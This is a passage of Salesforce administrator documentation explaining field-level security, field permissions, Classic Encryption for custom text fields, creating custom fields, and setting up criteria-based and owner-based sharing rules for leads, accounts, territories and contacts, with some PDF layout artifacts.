Administrators can use organization-wide sharing settings to define the default sharing settings for an organization.

# Field-Level Security

The fields that users see on detail and edit pages are a combination of page layouts and field-level security settings. The most restrictive field access settings of the two always apply. For example, if a field is required in the page layout and read-only in the field-level security settings, the field-level security overrides the page layout and the field will be read-only for the user.

#### Note: [Who Sees What: Field-level Security](http://salesforce.vidyard.com/watch/ExFZudjhquI28XE5o2tZxQ)

Watch how you can restrict access to specific fields on a profile by profile basis.

Field-level security settings let administrators restrict users' access to view and edit specific fields in:

- **•** Detail and edit pages
- **•** Related lists
- **•** List views
- **•** Reports
- **•** Connect Offline

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### Data Sharing Tools Field-Level Security

- **•** Email and mail merge templates
- **•** Custom links
- **•** The partner portal
- **•** The Salesforce Customer Portal
- **•** Synchronized data
- **•** Imported data

Important: Field-level security doesn't prevent searching on the values in a field. When search terms match on field values protected by field-level security, the associated records are returned in the search results without the protected fields and their values.

You can define field-level security in any of the following ways:

- **•** [For multiple fields on a single permission set or profile](#page-78-0)
- **•** [For a single field on all profiles](#page-78-1)

After setting field-level security for users, you can:

**•** Create page layouts to organize the fields on detail and edit pages.

Tip: Use field-level security as the means to restrict users' access to fields; then use page layouts primarily to organize detail and edit pages within tabs. This reduces the number of page layouts for you to maintain.

- **•** Verify users' access to fields by checking the field accessibility.
- **•** Customize search layouts to set the fields that display in search results, in lookup dialog search results, and in the key lists on tab home pages.
- Note: Roll-up summary and formula fields are always read-only on detail pages and not available on edit pages. They may also be visible to users even though they reference fields that your users cannot see. Universally required fields always display on edit pages regardless of field-level security.

The relationship group wizard allows you to create and edit relationship groups regardless of field-level security.

### IN THIS SECTION:

[Set Field Permissions in Permission Sets and Profiles](#page-78-0)

Field permissions specify the access level for each field in an object.

[Setting Field-Level Security for a Single Field on All Profiles](#page-78-1)

#### [Field Permissions](#page-79-0)

Field permissions specify the access level for each field in an object. In permission sets and the enhanced profile user interface, the setting labels differ from those in the original profile user interface and in field-level security pages for customizing fields.

### [Classic Encryption for Custom Fields](#page-79-1)

Restrict other Salesforce users from seeing custom text fields you want to keep private. Only users with the permission "View Encrypted Data" can see data in encrypted custom text fields.

# <span id="page-78-0"></span>Set Field Permissions in Permission Sets and Profiles

Field permissions specify the access level for each field in an object.

- **1.** From Setup, either:
	- **•** Enter *Permission Sets* in the Quick Find box, then select **Permission Sets**, or
	- **•** Enter *Profiles* in the Quick Find box, then select **Profiles**
- **2.** Select a permission set or profile.
- **3.** Depending on which interface you're using, do one of the following:
	- **•** Permission sets or enhanced profile user interface—In the **Find Settings...** box, enter the name of the object you want and select it from the list. Click **Edit**, then scroll to the Field Permissions section.
	- **•** Original profile user interface—In the Field-Level Security section, click **View** next to the object you want to modify, and then click **Edit**.
- **4.** Specify the field's access level.
- <span id="page-78-1"></span>**5.** Click **Save**.

## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To set field-level security:

**•** "Manage Profiles and Permission Sets"

AND

"Customize Application"

# Setting Field-Level Security for a Single Field on All Profiles

- **1.** From the management settings for the field's object, go to the fields area.
- **2.** Select the field you want to modify.
- **3.** Click **View Field Accessibility**.
- **4.** Specify the field's access level.
- **5.** Click **Save**.

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To set field-level security:

**•** "Manage Profiles and Permission Sets"

AND

"Customize Application"

# <span id="page-79-0"></span>Field Permissions

Field permissions specify the access level for each field in an object. In permission sets and the enhanced profile user interface, the setting labels differ from those in the original profile user interface and in field-level security pages for customizing fields.



## EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

# <span id="page-79-1"></span>Classic Encryption for Custom Fields

Restrict other Salesforce users from seeing custom text fields you want to keep private. Only users with the permission "View Encrypted Data" can see data in encrypted custom text fields.

Note: This information applies to Classic Encryption and not to Platform Encryption. See the  $\mathbb{Z}$ Salesforce Online Help for more information.

Before you begin working with encrypted custom fields, review these implementation notes, restrictions, and best practices.

# Implementation Notes

**•** Encrypted fields are encrypted with 128-bit master keys and use the Advanced Encryption Standard (AES) algorithm. You can archive, delete, and import your master encryption key. To enable master encryption key management, contact Salesforce.

**•** You can use encrypted fields in email templates but the value is always masked regardless of whether you have the "View Encrypted Data" permission.

- **•** If you have created encrypted custom fields, make sure that your organization has "Require secure connections (HTTPS)" enabled.
- **•** If you have the "View Encrypted Data" permission and you grant login access to another user, the user can see encrypted fields in plain text.
- **•** Only users with the "View Encrypted Data" permission can clone the value of an encrypted field when cloning that record.
- Only the <apex:outputField> component supports presenting encrypted fields in Visualforce pages.

# **Restrictions**

Encrypted text fields:

- **•** Cannot be unique, have an external ID, or have default values.
- **•** For leads are not available for mapping to other objects.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Developer
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Database.com
- **•** Are limited to 175 characters because of the encryption algorithm.
- **•** Are not available for use in filters such as list views, reports, roll-up summary fields, and rule filters.
- **•** Cannot be used to define report criteria, but they can be included in report results.
- **•** Are not searchable, but they can be included in search results.
- **•** Are not available for: Salesforce Classic Mobile, Connect Offline, Salesforce for Outlook, lead conversion, workflow rule criteria or formulas, formula fields, outbound messages, default values, and Web-to-Lead and Web-to-Case forms.

# Best Practices

- **•** Encrypted fields are editable regardless of whether the user has the "View Encrypted Data" permission. Use validation rules, field-level security settings, or page layout settings to prevent users from editing encrypted fields.
- **•** You can still validate the values of encrypted fields using validation rules or Apex. Both work regardless of whether the user has the "View Encrypted Data" permission.
- **•** Encrypted field data is not always masked in the debug log. Encrypted field data is masked if the Apex request originates from an Apex Web service, a trigger, a workflow, an inline Visualforce page (a page embedded in a page layout), or a Visualforce email template. In other cases, encrypted field data isn't masked in the debug log, like for example when running Apex from the Developer Console.
- **•** Existing custom fields cannot be converted into encrypted fields nor can encrypted fields be converted into another data type. To encrypt the values of an existing (unencrypted) field, export the data, create an encrypted custom field to store that data, and import that data into the new encrypted field.
- **•** Mask Type is not an input mask that ensures the data matches the Mask Type. Use validation rules to ensure that the data entered matches the mask type selected.
- **•** Use encrypted custom fields only when government regulations require it because they involve more processing and have search-related limitations.

### IN THIS SECTION:

#### [Create Custom Fields](#page-81-0)

Capture your unique business data by storing it in custom fields. When you create a custom field, you configure where you want it to appear and optionally control security at the field level.

SEE ALSO:

[Platform Encryption](#page-129-0)

# <span id="page-81-0"></span>Create Custom Fields

Capture your unique business data by storing it in custom fields. When you create a custom field, you configure where you want it to appear and optionally control security at the field level.

Watch a Demo:  $\bigcirc$  [How to Create a Custom Field in Salesforce](http://salesforce.vidyard.com/watch/um8ZtKv_2awfCTitmz0vtA)

Want to customize Salesforce so it captures all your business data? This short video walks you through how to create a custom picklist field, from choosing the correct field type to applying field level security.

Before you begin, determine the type of field you want to create.

- **1.** From the management settings for the object you want to add a field to, go to Fields.
	- Note: Custom task and event fields are accessible from the object management settings for Activities.
- **2.** Click **New**.
	- Tip: On custom objects, you can also set field dependencies and field history tracking in this section.
- **3.** Choose the type of field and click **Next**. Consider the following.
	- **•** Some data types are available for certain configurations only. For example, the Master-Detail Relationship option is available for custom objects only when the custom object doesn't already have a master-detail relationship.
	- **•** Custom settings and external objects allow only a subset of the available data types.
	- **•** You can't add a multi-select picklist, rich text area, or dependent picklist custom field to opportunity splits.
	- **•** Relationship fields count towards custom field limits.
	- **•** Additional field types may appear if an AppExchange package using those field types is installed.
	- The Roll-Up Summary option is available on certain objects only.
	- **•** Field types correspond to API data types.
	- **•** If your organization uses Platform Encryption, ensure you understand how to encrypt custom fields using the Platform Encryption offering.
- **4.** For relationship fields, associate an object with the field and click **Next**.
- **5.** For indirect lookup relationship fields, select a unique, external ID field on the parent object, and then click **Next**. The parent field values are matched against the values of the child indirect lookup relationship field to determine which records are related to each other.
- **6.** Enter a field label.

Salesforce populates Field Name using the field label. This name can contain only underscores and alphanumeric characters, and must be unique in your organization. It must begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores. Use the field name for merge fields in custom links, custom s-controls, and when referencing the field from the API.

Tip: Ensure that the custom field name and label are unique for that object.

- **•** If a standard and custom field have identical names or labels, the merge field displays the custom field value.
- **•** If two custom fields have identical names or labels, the merge field may display an unexpected value.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Lightning Connect external objects are available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

Custom fields aren't available on Activities in **Group** Edition

Custom settings aren't available in **Professional Edition** 

Layouts aren't available in **Database.com**

## USER PERMISSIONS

To create or change custom fields:

**•** "Customize Application"

If you create a field label called *Email* and a standard field labeled Email already exists, the merge field may be unable to distinguish between the fields. Adding a character to the custom field name makes it unique. For example, *Email2*.

- **7.** Enter field attributes and select the appropriate checkboxes to specify whether the field must be populated and what happens if the record is deleted.
- **8.** For master-detail relationships on custom objects, optionally select **Allow reparenting** to allow a child record in the master-detail relationship to be reparented to a different parent record.
- **9.** For relationship fields, optionally create a lookup filter to limit search results for the field. Not available for external objects.
- **10.** Click **Next**.
- **11.** In Enterprise, Unlimited, Performance, and Developer Editions, specify the field's access settings for each profile, and click **Next**.



## Note:

- **•** When you create a custom field, by default the field isn't visible or editable for portal profiles, unless the field is universally required.
- **•** Profiles with "View Encrypted Data" permission are indicated with an asterisk.
- **12.** Choose the page layouts that will display the editable field and click **Next**.



**13.** For relationship fields, optionally create an associated records related list and add it to page layouts for that object.

- **•** To edit the related list name on page layouts, click **Related List Label** and enter the new name.
- To add the related list to customized page layouts, select Append related list to users' existing personal customizations.
- **14.** Click **Save** to finish or **Save & New** to create more custom fields.

Note: Creating fields may require changing a large number of records at once. To process these changes efficiently, your request may be queued and you may receive an email notification when the process has completed.

#### SEE ALSO:

[https://help.salesforce.com/HTViewHelpDoc?id=extend\\_click\\_find\\_objectmgmt\\_parent.htm](https://help.salesforce.com/HTViewHelpDoc?id=extend_click_find_objectmgmt_parent.htm)

# <span id="page-83-0"></span>Sharing Rules

Make automatic exceptions to your organization-wide sharing settings for defined sets of users.

Note: [Who Sees What: Record Access via Sharing Rules](http://salesforce.vidyard.com/watch/pC88Jy7-Q3e4R51zh1XFYA)

Watch how you can grant access to records using sharing rules.

For example, use sharing rules to extend sharing access to users in public groups, roles, or territories. Sharing rules can never be stricter than your organization-wide default settings. They simply allow greater access for particular users.

You can create these types of sharing rules.



### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Account, asset, and contact sharing rules are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Account territory, case, lead, opportunity, order, and custom object sharing rules are available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Campaign sharing rules are available in **Professional** Edition for an additional cost, and **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



## **n** Note:

- **•** You can't include high-volume portal users in sharing rules because they don't have roles and can't be in public groups.
- **•** Developers can use Apex to programmatically share custom objects (based on record owners, but not other criteria). This does not apply to User Sharing.

### IN THIS SECTION:

- [Criteria-Based Sharing Rules Overview](#page-85-0)
- [Creating Lead Sharing Rules](#page-86-0)
- [Creating Account Sharing Rules](#page-87-0)
- [Creating Account Territory Sharing Rules](#page-88-0)
- [Creating Contact Sharing Rules](#page-89-0)
- [Creating Opportunity Sharing Rules](#page-90-0)
- [Creating Case Sharing Rules](#page-91-0)
- [Creating Campaign Sharing Rules](#page-92-0)
- [Creating Custom Object Sharing Rules](#page-93-0)
- [Creating User Sharing Rules](#page-94-0)
- Share members of a group to members of another group, or share users based on criteria.
- [Sharing Rule Categories](#page-95-0)
- [Editing Lead Sharing Rules](#page-96-0)
- [Editing Account Sharing Rules](#page-97-0)
- [Editing Account Territory Sharing Rules](#page-98-0)
- [Editing Contact Sharing Rules](#page-98-1)
- [Editing Opportunity Sharing Rules](#page-99-0)
- [Editing Case Sharing Rules](#page-99-1)

[Editing Campaign Sharing Rules](#page-100-0)

[Editing Custom Object Sharing Rules](#page-101-0)

[Editing User Sharing Rules](#page-101-1)

[Sharing Rule Considerations](#page-102-0)

[Recalculate Sharing Rules](#page-103-0)

When you make changes to groups, roles, and territories, sharing rules are usually automatically reevaluated to add or remove access as necessary.

[Asynchronous Parallel Recalculation of Sharing Rules](#page-104-1)

<span id="page-85-0"></span>Speed up sharing rule recalculation by running it asynchronously and in parallel.

# Criteria-Based Sharing Rules Overview

Criteria-based sharing rules determine whom to share records with based on field values in records. For example, let's say you use a custom object for job applications, with a custom picklist field named "Department." You can create a criteria-based sharing rule that shares all job applications in which the Department field is set to "IT" with all IT managers in your organization.

## Note:

- **•** Although criteria-based sharing rules are based on values in the records and not the record owners, a role or territory hierarchy still allows users higher in the hierarchy to access the records.
- **•** You can't use Apex to create criteria-based sharing rules. Also, criteria-based sharing cannot be tested using Apex.
- **•** You can use the Metadata API to create criteria-based sharing rules starting in API version 24.0.
- **•** You can't include high-volume portal users in sharing rules because they don't have roles and can't be in public groups.

You can create criteria-based sharing rules for accounts, opportunities, cases, contacts, leads, campaigns, and custom objects. You can create up to 50 criteria-based sharing rules per object.

- **•** Record types
- **•** These field types:
	- **–** Auto Number
	- **–** Checkbox
	- **–** Date
	- **–** Date/Time
	- **–** Email
	- **–** Number
	- **–** Percent
	- **–** Phone
	- **–** Picklist
	- **–** Text
	- **–** Text Area

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Accounts, Opportunities, Cases, and Contacts are not available in **Database.com** **–** URL

**–** Lookup Relationship (to user ID or queue ID)

**1** Note: Text and Text Area are case-sensitive. For example, a criteria-based sharing rule that specifies "Manager" in a text field won't share records with "manager" in the field. To create a rule with several common cases of a word, enter each value separated by a comma.

# <span id="page-86-0"></span>Creating Lead Sharing Rules

Lead sharing rules are based on the record owner or on other criteria, including record type and certain field values. You can define up to 300 lead sharing rules, including up to 50 criteria-based sharing rules.

- **1.** If you plan to include public groups in your sharing rule, confirm that the appropriate groups have been created.
- **2.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **3.** In the Lead Sharing Rules related list, click **New**.
- **4.** Enter the **Label Name** and **Rule Name**. The Label is the sharing rule label as it appears on the user interface. The Rule Name is a unique name used by the API and managed packages.
- **5.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.
- **6.** Select a rule type.
- **7.** Depending on the rule type you selected, do the following:
	- **•** Based on record owner—In the owned by members of line, specify the users whose records will be shared: select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization has over 200 queues, groups, roles, or territories).
	- **•** Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value is always a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.



Note: To use a field that's not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger to copy the value of the field into a text or numeric field, and use that field as the criterion.

- **8.** In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- **9.** Select the sharing access setting for users.



**10.** Click **Save**.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

## Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create sharing rules:

# <span id="page-87-0"></span>Creating Account Sharing Rules

Account sharing rules can be based on the record owner or on other criteria, including record type and certain field values. You can define up to 300 account sharing rules, including up to 50 criteria-based sharing rules.

- **1.** If you plan to include public groups in your sharing rule, confirm that the appropriate groups have been created.
- **2.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **3.** In the Account Sharing Rules related list, click **New**.
- **4.** Enter the **Label Name** and **Rule Name**. The Label is the sharing rule label as it appears on the user interface. The Rule Name is a unique name used by the API and managed packages.
- **5.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.

**•** Based on record owner—In the owned by members of line, specify the users whose records will be shared: select a category from the first drop-down list and a

- **6.** Select a rule type.
- **7.** Depending on the rule type you selected, do the following:

## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create sharing rules:

**•** "Manage Sharing"

set of users from the second drop-down list (or lookup field, if your organization has over 200 queues, groups, roles, or territories).

**•** Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value is always a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

Note: To use a field that's not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger  $\mathbb{Z}$ to copy the value of the field into a text or numeric field, and use that field as the criterion.

- **8.** In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- **9.** Select a setting for Default Account, Contract and Asset Access.
- **10.** In the remaining fields, select the access settings for the records associated with the shared accounts.



Note: Contact Access is not available when the organization-wide default for contacts is set to Controlled by Parent.

# <span id="page-88-0"></span>Creating Account Territory Sharing Rules

Account territory sharing rules are based on territory assignment. You can define up to 300 account territory sharing rules.

- **1.** If you plan to include public groups in your sharing rule, confirm that the appropriate groups have been created.
- **2.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **3.** In the Account Territory Sharing Rules related list, click **New**.
- **4.** Enter the **Label Name** and **Rule Name**. The Label is the sharing rule label as it appears on the user interface. The Rule Name is a unique name used by the API and managed packages.
- **5.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.
- **6.** In the Accounts in Territory line, select Territories or Territories and Subordinates from the first drop-down list and a territory from the second drop-down list.
- **7.** In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- **8.** Select a setting for Default Account, Contract and Asset Access.
- **9.** In the remaining fields, select the access setting for the records associated with the shared account territories.



Note: Contact Access is not available when the organization-wide default for contacts is set to Controlled by Parent.

**10.** Click **Save**.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create sharing rules:

# <span id="page-89-0"></span>Creating Contact Sharing Rules

Contact sharing rules can be based on the record owner or on other criteria, including record type and certain field values. You can define up to 300 contact sharing rules, including up to 50 criteria-based sharing rules.

- **1.** If you plan to include public groups in your sharing rule, confirm that the appropriate groups have been created.
- **2.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **3.** In the Contact Sharing Rules related list, click **New**.
- **4.** Enter the **Label Name** and **Rule Name**. The Label is the sharing rule label as it appears on the user interface. The Rule Name is a unique name used by the API and managed packages.
- **5.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.

**•** Based on record owner—In the owned by members of line, specify the

- **6.** Select a rule type.
- **7.** Depending on the rule type you selected, do the following:

EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create sharing rules:

- **•** "Manage Sharing"
- users whose records will be shared: select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization has over 200 queues, groups, roles, or territories).
- **•** Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value is always a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

Note: To use a field that's not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger  $\mathbb{Z}$ to copy the value of the field into a text or numeric field, and use that field as the criterion.

- **8.** In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
